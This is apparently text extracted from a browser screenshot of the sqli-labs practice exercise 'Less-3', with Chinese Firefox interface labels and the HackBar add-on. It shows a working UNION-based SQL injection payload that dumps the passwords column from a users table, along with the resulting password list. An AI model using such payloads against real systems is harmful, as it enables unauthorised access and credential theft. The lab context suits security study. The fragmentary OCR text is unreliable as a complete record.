 45.32.113.109:34135/Less-3/?id=-1') union select 1,2,group_con
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,a
127.0.0.1
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:34135/Less-3/
?id=-1') union select 1,2,group_concat(password) from
security.users --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1